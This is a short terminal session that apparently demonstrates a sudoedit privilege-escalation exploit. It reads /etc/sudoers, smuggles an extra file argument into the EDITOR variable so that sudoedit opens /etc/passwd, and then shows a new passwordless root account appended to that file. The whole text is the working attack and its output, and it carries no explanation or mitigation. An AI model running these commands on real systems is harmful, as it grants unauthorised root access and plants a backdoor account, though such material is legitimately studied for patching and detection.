 $ cat /etc/sudoers
user ALL=(ALL:ALL) sudoedit /etc/custom/service.conf
[...]
$ EDITOR='vim -- /etc/passwd' sudoedit /etc/custom/service.conf
sudoedit: --: editing files in a writable directory is not permitted
2 files to edit
sudoedit: /etc/custom/service.conf unchanged
$ tail -1 /etc/passwd
sudoedit::0:0:root:/root:/bin/bash